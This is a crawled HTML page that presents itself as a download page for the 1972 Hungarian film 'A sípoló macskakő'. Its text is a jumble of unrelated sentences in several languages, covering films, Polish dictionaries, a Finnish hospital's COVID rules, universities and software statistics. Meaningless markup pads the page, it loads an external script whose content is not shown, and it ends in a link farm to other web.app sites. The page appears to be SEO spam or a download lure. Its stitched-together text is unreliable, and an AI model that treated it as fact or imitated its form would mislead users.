

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nayknowimca.web.app/1103.html
body_size: 3747
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nayknowimca.web.app/1103.html" /><title>A sípoló macskakö 1972 download ita</title><script src="https://nayknowimca.web.app/7nozrvp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="oskohalt"></div><!-- malirup --><!-- welciti --><div class="tiosicoun"></div><!-- meikomag --><div class="taisoda" id="retpockhan"></div><div class="nathasemb" id="chungseto"></div><div class="bedeepa" id="touabecop"></div><!-- quicheno --><div class="daiskywin"></div><div class="wycune" id="guegranov"></div><div class="kicksoka"></div><!-- peirasi --><!-- dafecom --><div class="hardcentspec"></div><h1>A sípoló macskakö 1972 download ita</h1><div class="oskohalt"></div><!-- malirup --><!-- welciti --><div class="tiosicoun"></div><!-- meikomag --><div class="taisoda" id="retpockhan"></div><div class="nathasemb" id="chungseto"></div><div class="bedeepa" id="touabecop"></div><!-- quicheno --><div class="daiskywin"></div><div class="wycune" id="guegranov"></div><p>Lakers 1996 7210 seasonscottie pippen magic johnson is back street street street. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. With zoltan paulinyi, janos atkari, lajos kellery, jozsef harmath. System piatkowy i osemkowy by wiktoria klus on prezi. A sipolo macskako egy 1971ben leforgatott magyar filmszatira. A holokauszt aldozataira emlekezve gunter demnig kolni muvesz az elhurcoltak. Look up the polish to english translation of samogloski in the pons online dictionary. Easily share your publications and get them in front of issuus. Mar 03, 2008 we use your linkedin profile and activity data to personalize ads and to show you more relevant ads. Az a macskak cimu videot mamegtudod nevu felhasznalo toltotte fel az filmanimacio kategoriaba.</p> <p>Motherboard osszeallitottam egy szamitogepet asus alaplappal. The setup package generally installs about 17 files. Ennek az emleket idezi fel a sipolo macskako cimu film is. In accordance with the decision of the minister of science and higher education, classes conducted at the campus remain suspended until may 31st. Download the list of censored film titles that appear in letter to. Gc5ht4m historia lubina w pigulce traditional cache in. Translation for warfarin in the free englishpolish dictionary and many other polish translations. Shop for vinyl, cds and more from mako sica at the discogs marketplace. Pdf tradycje retoryczne na dawnym slasku xv xviii w.</p> <p>The 1993 cska season was the clubs second season in the newly formed russian top league, the highest tier of association football in russia. He did not play at all last season with washington. Immagini del cinema italiano,1985, 3240,an audience with. There is a very small risk of pneumomediastinum, mediastinitis and the extremely low risk of damaging the heart or large blood vessels. Welcome to online registration to kozminski university. Jacek is a member of vimeo, the home for high quality videos and the people who love them. A legutak reszleges elzarodasanak egyik legjellegzetesebb tunete a sipolo legzes, amely olykor eletveszelyes surgossegi allapotot is jelezhet. Sipolo macskako 1971 cimu filmjenek kulfoldi vetiteset 1979ig. Our website is for those applying for regular undergraduate and graduate studies masters and bachelors programs and for exchange students. Rzeczpospolita polska is a country located in central europe, between germany to the west, the czech republic and slovakia to the south, ukraine and belarus to the east, and the baltic sea, lithuania, and russia in the form of the kaliningrad oblast exclave to the north. Facing imminent death, he begins to question the beliefs he has held all his life and, with a sense of fatalistic liberation, starts to experiment with both his own life and those of others. A sipolo macskako iromozi marton laszloval youtube. The comprehensive cancer center provides radiotherapy exclusively and nearly 90% of chemotherapy in the hus area.</p> <p>Like mana wahine, mana tama ita i recognizes and acknowledges prefeminist consciousness that existed in women of the past te awekotuku, 1991, pp. Manage, share, and get your work done smarter together with tools that work like you. When subcutaneous emphysema occurs with pneumomediastinum, the condition is known as hammans syndrome. Zycie jako smiertelna choroba przenoszona droga plciowa 2000. Yellow brick cinema relaxing music recommended for you. Fenyes szelek, sipolo macskako meritette ki a magyar 68at. Okos doboz oktato videokegeszsegneveles a sipolo tudo.</p> <p>A sipolo macskako szatirikus parabola, azaz a szo szerinti jelentes mogott sokkal. The comprehensive cancer center also has a laboratory, a medical imaging center and units for clinical trials, palliative care and psychosocial treatment. Release dates 2 also known as aka 5 release dates hungary 10 february 1972. So did some of the other new members coming to washington. A filmet eros rendszerkritikussaga miatt eloszor betiltottak, majd 1972ben. Okos doboz egeszsegnevelesi oktato videok az asztma kialakulasa, tunetei es segitsegnyujtas asztmas roham eseten. Oct 23, 2018 this workshop is directed to current phd students, recipients of the diamond grants of polish ministry of science and higher education and young esearchers involved in research towards their phd degree. Washington is a city full of people who have no history here. Motherboard az aramellatast jelzo feny vilagit a rendszerinditaskor. A copd kevesbe ismert, a hasonlo tunetek mint a sipolo legzes miatt pedig konnyen asztmanak titulaljak. Patients who have contracted the novel coronavirus or suspect having contracted it cannot seek medical help from the surgical hospital directly.</p> <p>W rozumieniu tego, czym z istoty swej jest wychowanie, moze dopomoc oprocz uswiadomienia sobie roznych jego definicji i przy slugujacych mu cech takze znajomosc przynajmniej niektorych koncepcji psychologicznych i pedagogicznych. Beep hang csengohangok beszerzese microsoft store huhu. Decenijama pre nego sto ce marvel postati prvi strip izdavac koji producira filmove po svojim propertyjima, decje novine su to uradile u sfrj. We are trying to change the way business is done in washington. The surgical hospital will treat covid19 patients from 9 april 2020 onwards.</p> <p>Translation for marzenia in the free polishenglish dictionary and many other english translations. The patients will be admitted from other hus hospitals with a referral. Washington tlumaczenie po polsku slownik angielskopolski. Psfcu credit union banking services polish bank chicago. Do zapisu w systemie osemkowym stosujemy 8 cyfr 0,1,2,3,4,5,6,7 gdy chcemy zamienic system dziesietny na piatkowy musimy wykonac dzielenie przez piec system piatkowy i osemkowy gdy chcemy zamienic system dziesietny musimy wykonac dzielenie przez osiem tabelka konwersji dwojkowo. A great success in poland, zycie jako smiertelna choroba przenoszona droga plciowa won the best picture award at the 2000 moscow film festival.</p> <p>Most users that have installed this software come from the united states. Historia lubina w pigulce czyli kibicowskie graffiti w lubinie wykonanie malowidla artyscie zlecila. Cegunk tobb, mint egy evtizede foglalkozik terburkolatok gyartasaval. Skolozynska to blog marii skolozynskiej o wrazliwosci, o milosci, o wdziecznosci i o smutkach.</p> <p>Pdf occurrence and usefulness of silver fir abies alba. Tibetan music, healing music, relaxation music, chakra, relaxing music for stress relief, 2853c duration. Ebbol a cikkbol megtudhatja a sipolas lehetseges okait es a problema. Simi reiterates this point in the last stanza of i remember, a poem written as a tribute to the women of western samoa on the 25th anniversary of independence in 1987. Phd workshop polskojaponska akademia technik komputerowych. Dec, 2014 historia lubina w pigulce gc5ht4m was created by lubin team on 122014. Pazmany peter katolikus egyetem az 1968as majusi ppke btk.</p> <p>Maly encyklopedicky slovnik az 1 volume, 1972 maly slovnik naucny 2 volumes, 19251929 masarykuv slovnik naucny 7 volumes, 19251933 novy velky ilustrovany slovnik naucny 22 volumes, 19291934. Forest regions depends mainly on anthropogenic factors. Complications include pneumothorax, pneumomediastinum, and hemorrhage. Rozdzial iii wychowanie w swietle koncepcji psychologicznych i pedagogicznych 2. Mirko i slavko je ekranizacija stripa desimira zivovica koji je proizvela izdavacka kuca decje novine iz gornjeg milanovca kao producent. O tym, ze wszyscy z czyms sie zmagamy mimo, ze nasze idealnie wypolerowane profile na fejsbuku daja obraz czemus zupelnie innemu.</p> <p>Nasze profile w mediach spolecznosciowych sa forma iluzji, na ktora czesto daje sie nabrac. Includes free vocabulary trainer, verb tables and pronunciation function. Relative to the overall usage of those who have this installed, most are running it on windows xp. A macskako utak, terek kovezesere hasznalt, szogletesre faragott, domboru feluletu, altalaban. Sweden 25 january 1986 goteborg film festival also known as aka original title a sipolo macskako. Jacek software is a software program developed by jacek pazera. Ha lenne, nezze meg a sipolo hangok csengohangok es toltse. Goteborg film festival also known as aka original title a sipolo macskako.</p><div class="oskohalt"></div><!-- malirup --><!-- welciti --><a href="https://nayknowimca.web.app/1571.html">1571</a> <a href="https://nayknowimca.web.app/134.html">134</a> <a href="https://nayknowimca.web.app/743.html">743</a> <a href="https://nayknowimca.web.app/656.html">656</a> <a href="https://nayknowimca.web.app/326.html">326</a> <a href="https://nayknowimca.web.app/216.html">216</a> <a href="https://nayknowimca.web.app/238.html">238</a> <a href="https://nayknowimca.web.app/325.html">325</a> <a href="https://nayknowimca.web.app/1374.html">1374</a> <a href="https://nayknowimca.web.app/1260.html">1260</a> <a href="https://nayknowimca.web.app/160.html">160</a> <a href="https://nayknowimca.web.app/1103.html">1103</a> <a href="https://nayknowimca.web.app/378.html">378</a> <a href="https://nayknowimca.web.app/882.html">882</a> <a href="https://nayknowimca.web.app/870.html">870</a> <a href="https://nayknowimca.web.app/840.html">840</a> <a href="https://nayknowimca.web.app/1322.html">1322</a> <a href="https://nayknowimca.web.app/128.html">128</a> <a href="https://nayknowimca.web.app/824.html">824</a> <a href="https://nayknowimca.web.app/320.html">320</a> <a href="https://tranarcribar.web.app/260.html">260</a> <a href="https://ecokphitech.web.app/905.html">905</a> <a href="https://konresthourgna.web.app/562.html">562</a> <a href="https://zoygilarea.web.app/554.html">554</a> <a href="https://ticmopanckran.web.app/1284.html">1284</a> <a href="https://raycowoodbill.web.app/263.html">263</a> <a href="https://adafcigolf.web.app/508.html">508</a><div class="oskohalt"></div><!-- malirup --><!-- welciti --><div class="tiosicoun"></div><!-- meikomag --><div class="taisoda" id="retpockhan"></div><div class="nathasemb" id="chungseto"></div><div class="bedeepa" id="touabecop"></div><!-- quicheno --><div class="daiskywin"></div><div class="wycune" id="guegranov"></div><div class="kicksoka"></div><!-- peirasi --><!-- dafecom --><div class="hardcentspec"></div><!-- exinin --></body></html>